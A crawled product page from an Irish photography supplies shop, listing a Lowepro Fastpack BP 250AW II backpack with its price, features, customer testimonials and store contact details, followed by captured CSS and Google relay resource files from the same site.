                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>
<!-- Block links module -->
<div id="tttoplink_block" class="block toplink_block">
	<ul class="block_content list-block">
		<li class="tttoplink tthome">
			<a title="home" href="http://onephotographic.ie/">Home</a>
		</li>
					 
				<li class="tttoplink">
					<a href="/content/4-about-us" title="About Us" target="_self">About Us</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/news.html" title="News &amp; Events" target="_self">News &amp; Events</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/12-special-offers" title="Special Offers" target="_self">Special Offers</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/content/7-delivery-payment" title="Delivery &amp; Payment" target="_self">Delivery &amp; Payment</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->
 </div>
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			
							<div class="ttbreadcrumb-bg">
					<div class="container">
						
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<!--.breadcrumb-product, .breadcrumb-category, .breadcrumb-page, .breadcrumb-blogcategory, .breadcrumb-allblogcategory, .breadcrumb-blogpage-->

	<!-- Start TemplateTrip Breadcrumb -->
	
			<h4 class="ttbreadcrumb-product">Lowepro Fastpack BP 250AW II Black</h4>
		
	<!-- End TemplateTrip Breadcrumb -->

	<a class="home" href="https://onephotographic.ie/" title="Return to Home"><i class="icon-home"></i></a>
	
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps" ><span itemprop="title">Bags/Straps</span></a></span><span class="navigation-pipe">></span>Lowepro Fastpack BP 250AW II Black</span>
			</div>
<!-- /Breadcrumb -->

					</div>
				</div>
				
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row" id="columns_inner">
												<div id="left_column" class="column col-xs-12 col-sm-3">	<div id="ttcmstestimonial" class="block col-sm-12">
				<!-- MODULE Block cmsinfo -->
							<div class="tttestimonial-content">
<div class="tttestimonial-inner">
<h4 class="title_block"><a href="#" title="Extra">Testimonials</a></h4>
<ul id="tttestimonial-carousel" class="tt-carousel block_content">
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3>Una Armstrong</h3>
</div>
<div class="testimonial-desc">
<p><span>Robert has supplied me with all my photographic stationery and related photographic products. </span><br /><span>He is always kind, patient, offers best advice and best products. I would have no hesitation in recommending Robert of One Photographic...</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Suzanne Thompson</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I have found Robert a pleasure to deal with over the years of my business and have no hesitation recommending him...</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Mark Griffin</span></h3>
</div>
<div class="testimonial-desc">
<p><span>Robert provides professional materials to my photography business. He is always competitive on price and on time with deliveries. Robert is also a really genuine and helpful guy and I would highly recommend availing of his services..</span>.</p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Cormac Byrne</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I would have no hesitation to recommend Robert to anyone. I have always found Robert great to deal with and very prompt to reply to any questions I may have with regards to the service he provides.</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Colm Henry</span></h3>
</div>
<div class="testimonial-desc">
<p><span>Robert is a very enthusiastic man with a good understanding of people. I have found him to be a smart guy who could probably turn his hand to many things. He is a very likeable fellow</span>.</p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Aidan Weldon</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I have dealt with Robert for a number of years now. I have always found Robert to be an extremely personable, approachable, and an expert in his field. His attention to detail is commendable. He goes beyond his call to ensure that his customers are satisfied, and in this regard I am but only happy to recommend him to get things done efficiently and in good humour</span>.</p>
</div>
</div>
</li>
</ul>
</div>
</div>
					<!-- /MODULE Block cmsinfo -->
			</div>
	<!-- Menu -->
	<div id="ttmenu_block_left" class="sf-contener12 block">
		<h4 class="title_block">Categories</h4>
		<ul class="tt_sf-menu clearfix">
			<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
		</ul>
	</div>
	<!--/ Menu -->
<script src="https://apis.google.com/js/platform.js" async defer></script>​
<g:ratingbadge merchant_id=275104771 position=INLINE></g:ratingbadge>​

</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
						<div id="slider_row">
																						<div id="top_column" class="center_column col-xs-12 col-sm-12">		<!-- MODULE Block cmsinfo -->
	<div id="ttcmsservices">
							<div class="ttcmsservice">
<div class="ttsupport col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Click and</div>
<div class="service-desc">COLLECT</div>
</div>
</div>
</div>
</div>
<div class="ttsaving col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Gift Vouchers</div>
<div class="service-desc">AVAILABLE</div>
</div>
</div>
</div>
</div>
<div class="ttshare col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttshare_img service-icon"></div>
<div class="service-content">
<div class="service-title">Easy Return</div>
<div class="service-desc">POLICY</div>
</div>
</div>
</div>
</div>
<div class="tteasyuse col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="tteasyuse_img service-icon"></div>
<div class="service-content">
<div class="service-title">Irish owned</div>
<div class="service-desc">AND MANAGED</div>
</div>
</div>
</div>
</div>
</div>
				</div>
	<!-- /MODULE Block cmsinfo -->
	<!-- MODULE Block cmsinfo -->
<div id="ttsubbanners">
					<div class="row">
<div class="col-md-5 col-sm-5 col-xs-12"><a href="/contact-us"><img src="/img/cms/sub-banner-left-new.jpg" class="sub-banner-img left" /></a></div>
<div class="col-md-7 col-sm-7 col-xs-12"><a href="/content/7-delivery-payment"><img src="/img/cms/subbanner-right-new-new.jpg" class="sub-banner-img right" alt="sub-banner-right-new.jpg" /></a></div>
</div>
		</div>
<!-- /MODULE Block cmsinfo -->
</div>
													</div>
										
				


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://onephotographic.ie/bagsstraps/175-lowepro-protactic-350-aw.html">
	<div class="primary_block testlala row">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-5 col-md-6">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://onephotographic.ie/231-large_default/lowepro-protactic-350-aw.jpg" title="Lowepro Fastpack BP 250AW II Black" alt="Lowepro Fastpack BP 250AW II Black" width="470" height="611"/>
															<span class="span_link no-print">View larger</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_231" class="last">
									<a href="https://onephotographic.ie/231-thickbox_default/lowepro-protactic-350-aw.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Lowepro Fastpack BP 250AW II Black">
										<img class="img-responsive" id="thumb_231" src="https://onephotographic.ie/231-cart_default/lowepro-protactic-350-aw.jpg" alt="Lowepro Fastpack BP 250AW II Black" title="Lowepro Fastpack BP 250AW II Black" height="104" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
									
			
			
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
										<li class="print">
						<a href="javascript:print();">
							Print
						</a>
					</li>
				</ul>
						
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-7 col-md-6">
						<h1 itemprop="name">Lowepro Fastpack BP 250AW II Black</h1>
			<p id="product_reference">
				<label>Reference: </label>
				<span class="editable" itemprop="sku" content="LP36869">LP36869</span>
			</p>
						<p id="product_condition">
				<label>Condition: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">New product</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description">
                            <p><span>The Fastpack series has been trusted to travel for years. The next-generation pack design includes enhanced protection with a built-in All Weather AW Cover™ and CradleFit™ device compartment, plus three, primary storage zones to help keep you organized and ready for the fast pace of modern travel. </span></p>
<p><span style="color: #f5a623;"><strong>AVAILABILITY IN STOCK</strong></span></p>
							<!--<h4 style="text-align:left;color:red;font-weight:bold;">CHRISTMAS HOLIDAYS</h4>
								<p style="color:red;">We will close at 1pm Thursday 21st December and reopen at 9am Thursday 4th January.<br />Web order’s will be dispatched on the 5th of January.</p>-->
							
											
						</div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								More details
							</a>
						</p>
										<!---->
					
					
					<!--
					<h4 style="text-align:left;color:red;font-weight:bold;">SUMMER HOLIDAYS</h4>
					<p style="color:red;">We will close at 5pm Wednesday 10th of August and reopen at 9am Monday 22nd of August. <br />
						<b>Web orders will be dispatched on the 22nd of August.</b></p>
					-->
					<!--
					<h4 style="color:red;font-weight: bold;">Christmas Holidays</h4>
					<p style="color:red;">We will close at 5pm Thursday 22nd December and reopen at 9am Wednesday 4th January. <br />
						<b>Web order’s will be dispatched on the 5th of January.</b></p>
					-->
					
				</div> <!-- end short_description_block -->
						
						<!-- availability or doesntExist -->
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-warning">This product is no longer in stock</span>
			</p>
						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Availability date:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook">
				
			</div>
				<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://onephotographic.ie/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Share
				<!-- <img src="https://onephotographic.ie/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							</p>
			
				<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12">
						<!-- add to cart form-->
			<form id="buy_block" action="https://onephotographic.ie/cart" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="e18126119391ab3f5f5d6223192190b7" />
					<input type="hidden" name="id_product" value="175" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="122">€ 122.00</span> ex VAT<meta itemprop="priceCurrency" content="EUR" /></p>
								<p id="reduction_percent"  style="display:none;"><span id="reduction_percent_display"></span></p>
								<p id="reduction_amount"  style="display:none"><span id="reduction_amount_display"></span></p>
								<p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p>
															</div> <!-- end prices -->
							
																				 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<!-- quantity wanted -->
												<p id="quantity_wanted_p">
							<label for="quantity_wanted">Quantity</label>
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down">
								<span><i class="icon-minus"></i></span>
							</a>
							<input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b>
						</p>
						<div class="ttaddtocart">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>Add to cart</span>
								</button>
							</p>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
					</div> <!-- end pb-right-column-->
			
			
		</div>
		<!-- end center infos-->
		

	</div> <!-- end primary_block -->
			
		
		
		
		
		
		<!-- Start TemplateTrip Tab -->	
		
			
		<section class="tt-tabcontent hb-animate-element bottom-to-top">
			<ul id="producttab" class="nav nav-tabs clearfix">
									<li class="active">
					<a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">More info</a>
					</li>
																							</ul>
			<div class="tab-content">
									<ul id="ttmoreinfo" class="tt-productinner tab-pane active">
						<li>
							<div  class="rte"><p>• Three primary zones -- camera, device and open -- to store, protect and carry a variety of gear</p>
<p>• Customizable camera zone includes padded and adjustable interior, full-access zippered opening, and a bright grey interior for high visibility</p>
<p>• Dedicated device zone includes CradleFit tablet protection and well-padded laptop pocket</p>
<p>• Security flap with quick-release buckles covers an outer pocket</p>
<p>• Open zone at top of pack has multiple pockets and space for organizing smartphone, cables, pens, keys and other items</p>
<p>• Secure pack to a rolling trolley via compression straps</p>
<p>• Keep valuable gear protected from the elements with a built-in All Weather AW Cover</p>
<p>• Waist strap offers extra stability when on the move; tucks behind pack when not needed</p>
<p>• Tall, stretch-mesh side pocket for water bottle or tripod base (secure with side compression straps)</p></div>
						</li>
					</ul>
								
								
								
								
							</div>
		</section>
		
		  
		<!-- End TemplateTrip Tab -->		
		
		
		
				
				
		
			
	</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
		</div><!-- #page -->
		
						<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="ttfooter-top"></div>
						<div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3">
    <h4>Follow us</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/One-Photographic-366694763350452/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="https://twitter.com/onephotoIRE" title="Twitter">
					<span>Twitter</span>
				</a>
			</li>
				<li class="linkedin">
				<a class="_blank" href="https://ie.linkedin.com/in/robert-seale-a7b2a422" title="LinkedIn">
					<span>LinkedIn</span>
				</a>
		</li>
		                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/onephotographicirl/"  title="Instagram">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
	
	
<img src="/themes/PRS01/img/stripe.png" width="100%" style="margin-top:12px"/>
<!-- <img src="/themes/PRS01/img/Secure-Payments-Colour.png" width="100%" style="margin-top:12px"/> -->
</section><!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>
					<div class="ttcontactinfo">One Photographic, C/O USTORE IT
M50 Business Park,
Ballymount Road Upper,
Ballymount, Dublin 12
D12 HW6X</div>
            	</li>
                                    	<li>
            		<i class="icon-phone"></i> 
            		<span>085-1654457 - Mob: 086-2059372</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i> 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%61%6c%65%73@%6f%6e%65%70%68%6f%74%6f%67%72%61%70%68%69%63.%69%65" >&#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#x6f;&#x6e;&#x65;&#x70;&#x68;&#x6f;&#x74;&#x6f;&#x67;&#x72;&#x61;&#x70;&#x68;&#x69;&#x63;&#x2e;&#x69;&#x65;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<!-- Block myaccount module -->
<section id="myaccount" class="block footer-block col-xs-12 col-sm-3">
	<h4><a href="https://onephotographic.ie/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://onephotographic.ie/order-history" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="https://onephotographic.ie/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://onephotographic.ie/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://onephotographic.ie/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block footer-block col-sm-3  hb-animate-element right-to-left">
	<h4 class="title_block">Newsletter</h4>
	<div class="tt-desc">Join our newsletter to receive special offers and latest news</div>
	<div class="block_content">
		<form action="//onephotographic.ie/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Subscribe Now</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>
<!-- /Block Newsletter module-->
	<!-- Block CMS module footer -->
	<section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="/12-special-offers" title="Specials">
						Specials
					</a>
				</li>
																<li class="item">
					<a href="https://onephotographic.ie/stores" title="Our stores">
						Our stores
					</a>
				</li>
									<li class="item">
				<a href="https://onephotographic.ie/contact-us" title="Contact us">
					Contact us
				</a>
			</li>
															<li class="item">
						<a href="https://onephotographic.ie/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">
							Terms and conditions of use
						</a>
					</li>
																<li class="item">
						<a href="https://onephotographic.ie/content/4-about-us" title="About us">
							About us
						</a>
					</li>
													<li>
				<a href="https://onephotographic.ie/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<h6>© One Photographic 2026</h6>
	</section>
		<!-- /Block CMS module footer -->
</div>
					</footer>
					<div class="ttfooter-bg">
					
					<!-- Cookie Consent by https://www.TermsFeed.com -->
					<script type="text/javascript" src="//www.termsfeed.com/public/cookie-consent/3.1.0/cookie-consent.js"></script>
					<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function () {
					cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"dark","language":"en","cookies_policy_url":"https://onephotographic.ie/content/10-cookie-policy","website_name":"One Photographic"});
					});
					</script>

					<noscript>Cookie Consent by <a href="https://www.TermsFeed.com/" rel="nofollow noopener">TermsFeed</a></noscript>
					<!-- End Cookie Consent -->
						
							</div>
				</div><!-- #footer -->
						
			<div id="goToTop" title="Top" style="display: block;"></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fonephotographic.ie&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="f5XHoSeC41wnEt6P1zEtcQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="f5XHoSeC41wnEt6P1zEtcQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/socialsharing/css/socialsharing.css
body_size: 380
content:
.socialsharing_product button {
  border: 1px solid #eeeeee;
  color: #666666;
  display: inline-block;
  float: left;
  margin: 2px 2px 5px;
  padding: 8px 20px;
  text-transform: uppercase;
  width: 48%;
}
.socialsharing_product button.focus {
  background: none !important;
}
.socialsharing_product button i {
  width: 22px;
}

.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
  border-color: white;
}

.btn-facebook i {
  color: #435f9f;
}
.btn-facebook:hover {
  color: white;
  background-color: #435f9f;
  border-color: #435f9f;
}
.btn-facebook:hover i {
  color: white;
}

.btn-twitter i {
  color: #00aaf0;
}
.btn-twitter:hover {
  color: white;
  background-color: #00aaf0;
  border-color: #00aaf0;
}
.btn-twitter:hover i {
  color: white;
}

.btn-google-plus i {
  color: #e04b34;
}
.btn-google-plus:hover {
  color: white;
  background-color: #e04b34;
  border-color: #e04b34;
}
.btn-google-plus:hover i {
  color: white;
}

.btn-pinterest i {
  color: #ce1f21;
}
.btn-pinterest:hover {
  color: white;
  background-color: #ce1f21;
  border-color: #ce1f21;
}
.btn-pinterest:hover i {
  color: white;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockbanner/blockbanner.css
body_size: 119
content:
#header .banner a {
  display: block;
  max-width: 1230px;
  max-height: 70px;
}

#header .banner a img {
  display: block;
  width: 100%;
  height: 100%;
  max-height: 70px;
  max-width: 1230px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockcategories/blockcategories.css
body_size: 665
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px;
}
#categories_block_top .sf-menu {
  position: relative;
}
#categories_block_top .sf-menu > li {
  position: static;
}
#categories_block_top .sf-menu > li > ul {
  width: 100%;
  top: 60px;
  margin: 0 20px;
}
#categories_block_top .sf-menu > li > ul > li {
  display: block;
  float: left;
  width: 20%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
}
#categories_block_top .sf-menu > li > ul > .category_thumb {
  display: block;
  clear: both;
  overflow: hidden;
  width: 100%;
}
#categories_block_top .sf-menu > li > ul > .category_thumb img {
  display: inline-block;
  width: 33%;
}
#categories_block_top .sf-menu > li h4 a {
  font-size: 1.1em;
}
#categories_block_top .sf-menu > li h4 a:before {
  display: none;
}
#categories_block_top .sf-menu > li .main-level-submenus {
  position: relative;
  display: block !important;
  visibility: visible !important;
  top: 0;
  background: none;
  box-shadow: none;
  padding: 0;
  left: 0;
}
#categories_block_top .sf-menu .category_thumb {
  display: none;
}

#categories_block_left ul.tree.dynamized {
  margin-bottom: 0;
}
#categories_block_left li {
  position: relative;
  padding: 0;
}
#categories_block_left li a {
  display: block;
  font-size: 14px;
  line-height: 28px;
  padding: 0;
}
#categories_block_left li span.grower {
  display: block;
  position: absolute;
  right: -10px;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: bold;
}
#categories_block_left li span.grower.OPEN, #categories_block_left li span.grower.CLOSE {
  display: block;
  vertical-align: middle;
  width: 26px;
  color: white;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
#categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
  content: "\f106";
}
#categories_block_left li span.grower.CLOSE:before {
  content: "\f107";
}
#categories_block_left li span.grower:hover + a,
#categories_block_left li a:hover,
#categories_block_left li a.selected {
  color: black;
}
#categories_block_left li li a {
  font-weight: normal;
}

.tree.dynamized ul {
  margin: 0 0 0 15px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css
body_size: 2546
content:
.ttsmartblog {
  float: none;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
@media (max-width: 767px) {
  .ttsmartblog {
    padding: 0 15px;
  }
}
.ttsmartblog .title_block {
  margin: 2px 0 12px;
  float: left;
  width: 100%;
  text-align: center;
}
.ttsmartblog .blog-content {
  float: left;
  width: 100%;
  position: relative;
}
.ttsmartblog .blog-content .block_content {
  margin: 0 -10px;
}
.ttsmartblog .customNavigation {
  top: -48px;
}
.ttsmartblog #ttsmartblog-carousel {
  width: 100%;
  position: relative;
}
.ttsmartblog #ttsmartblog-carousel li .ttblog-content {
  padding: 0 0 10px;
}

.ttblog-content li {
  float: left;
  width: 100%;
  position: relative;
  text-align: left !important;
}
@media (min-width: 480px) and (max-width: 767px) {
  .ttblog-content li {
    padding: 10px !important;
  }
}
.ttblog-content li .ttblog-content {
  float: left;
  margin: 16px 0 0;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog-content {
    width: 100%;
    padding: 0 !important;
  }
}
.ttblog-content li .ttblog-content .ttblog_date {
  width: 100%;
  margin: 0 0 10px;
  float: left;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_month {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
  margin: 0 0 0 2px;
  text-transform: uppercase;
  vertical-align: baseline;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_date {
  color: #333333;
  display: inline-block;
